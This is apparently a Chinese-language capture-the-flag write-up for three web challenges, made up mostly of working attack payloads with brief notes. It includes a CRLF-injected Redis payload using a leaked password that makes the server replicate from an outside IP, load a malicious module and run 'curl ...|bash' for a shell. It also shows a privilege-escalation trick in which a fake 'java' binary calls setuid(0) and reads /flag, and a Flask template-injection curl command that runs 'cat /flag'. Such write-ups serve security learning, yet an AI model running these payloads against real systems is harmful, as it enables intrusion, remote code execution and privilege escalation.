ez_java_new
/actuator/headump
泄露redis密码。
代码逻辑就是注册用户。然后密码放redis。必须登录才能进后续操作
不过除掉登录注册。就一个url路由
本地调。file没用。随便试试gopher。好像输入的都会拼接到HTTP请求里。直接crlf。随便一个协议都行。

然后弹shell就完事了
payload=""" HTTP/1.1
auth enw!BKT_hac*pev9nvj
SLAVEOF 1.15.67.142 6379
CONFIG SET dir /tmp/
CONFIG SET dbfilename exp.so
MODULE LOAD /tmp/exp.so
system.exec "curl 1.15.67.142|bash"
1:
"""
for i in payload:
print(("%"+str(hex(ord(i)))[2:].rjust(2,"0")).replace("%0a","%0d%0a"),end='')
safe_script_new
cookie设置file:///var/www/html/guoke.php
然后1=phpinfo();
发两次包就可以写入文件
然后/scan/run.py。每隔20秒会ps -ef拿到带java的进程。然后readlink到进程指向的exe。并且调用exe -version
import subprocess
import re
import os
import time
def get_version(program):
pid = program[1]
try:
exe_path = "/proc/" + pid + "/exe"
program_path = subprocess.check_output(["su","-l",program[0],"-s",'/bin/bash','-c',f"readlink {exe_path}"], timeout=1).decode('utf-8').strip()
print(program, "/proc/" + pid + "/exe", program_path)
return subprocess.check_output([program_path, '--version'], timeout=1).decode('utf-8').strip()
except Exception as e:
print(e)
return None
def get_process_list():
try:
process_list = []
raw = subprocess.check_output(['ps', '-ef']).decode('utf-8').strip()
# raw = open("a.txt", "r").read()
lines = raw.split('\n')
for line in lines:
if line.startswith('UID'):
continue
data = re.findall(r'^([^\x20]+)\x20+([^\x20]+)\x20+([^\x20]+)\x20+([^\x20]+)\x20+([^\x20]+)\x20+([^\x20]+)\x20+([^\x20]+)\x20+(.+?)$', line)
if len(data) > 0:
data = data[0]
else:
continue
print(data, data[-1])
if "java" in data[-1]:
process_list.append(data)
return process_list
except subprocess.CalledProcessError:
return None
if __name__ == '__main__':
while True:
try:
processes = get_process_list()
for process in processes:
get_version(process)
except:
pass
time.sleep(20)
自己编译个二进制叫java。运行
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
int main(void)
{
setuid(0); setgid(0); system("cat /flag > /tmp/flag&sleep 100");
}
然后等着就完事了
newweb_new
http2加个flask ssti。。。
curl --http2-prior-knowledge 'http://39.107.68.43:49774/sup3rh1dep4th/?a=__globals__&b=__getitem__&c=os&d=cat%20/flag' -X POST -d "data=lipsum[request.args.a][request.args.b](request.args.c).popen(request.args.d).read()";echo